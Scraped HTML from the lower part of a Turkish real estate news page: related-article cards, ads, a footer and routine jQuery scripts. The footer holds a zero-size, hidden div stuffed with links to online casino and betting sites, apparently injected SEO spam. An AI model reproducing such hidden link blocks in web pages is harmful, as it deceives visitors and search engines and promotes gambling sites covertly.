href="https://www.emlaktasondakika.com/haber-roportaj/iklim-degisikligi-sigortanin-onemini-artiyor-193896.html">İklim değişikliği sigortanın önemini artıyor</a></h3><p>Prof. Dr. Mikdat Kadıoğlu, sigorta şirketlerinin, değişen iklim koşullarına uyum ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/bir-evin-depreme-dayanikli-olup-olmadigini-gosteren-7-ipucu-188491.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/01/06012023095455-1672988095.jpg" alt="Bir evin depreme dayanıklı olup olmadığını gösteren 7 ipucu!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 06.01.2023 09:54</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/bir-evin-depreme-dayanikli-olup-olmadigini-gosteren-7-ipucu-188491.html">Bir evin depreme dayanıklı olup olmadığını gösteren 7 ipucu!</a></h3><p>Generali Sigorta, evlerin olası bir depreme karşı dayanıklı olup olmadığını göst ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/turkiye-deki-sakin-sehir-ler-hangileri-187357.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/27092022112515-1664267115.jpg" alt="Türkiye’deki &quot;sakin şehir&quot;ler hangileri?"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.09.2022 11:25</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/turkiye-deki-sakin-sehir-ler-hangileri-187357.html">Türkiye’deki &quot;sakin şehir&quot;ler hangileri?</a></h3><p>İçinde yaşayanlara daha sürdürülebilir ve sakin bir şehir ortamını sağlamayı ama ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/dask-ta-izmir-ilk-sirada-186729.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/08/04082022114127-1659602487.jpg" alt="DASK&#039;ta İzmir ilk sırada!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.08.2022 11:41</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/dask-ta-izmir-ilk-sirada-186729.html">DASK&#039;ta İzmir ilk sırada!</a></h3><p>150 yılı aşkın köklü geçmişiyle müşterilerine hizmet veren Generali Sigorta, İzm ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/generali-sigorta-dan-her-butceye-uygun-super-evim-konut-sigortasi-186265.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/06/22062022115054-1655887854.jpg" alt="Generali Sigorta’dan her bütçeye uygun Süper Evim Konut Sigortası!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.06.2022 11:50</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/generali-sigorta-dan-her-butceye-uygun-super-evim-konut-sigortasi-186265.html">Generali Sigorta’dan her bütçeye uygun Süper Evim Konut Sigortası!</a></h3><p>Generali Sigorta, Süper Evim Konut Sigortası ürünü ile müşterilerine esnek temin ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/11/03112025103520-1762155320.jpg" alt="Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html">Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112125-1714465285_1.jpg" alt="Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/milli-muharip-ucak-kaan-in-silahlari-icin-kritik-millilestirme-193768.html" >Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024160401-1714482241_1.jpg" alt="Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-yabanci-turist-sayisi-2-milyona-yaklasti-193777.html" >Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#afcacbc6dbc0ddefcac2c3cec4dbcedcc0c1cbcec4c6c4ce81ccc0c2"><span class="__cf_email__" data-cfemail="3c59585548534e7c5951505d57485d4f5352585d5755575d125f5351">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '184888'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>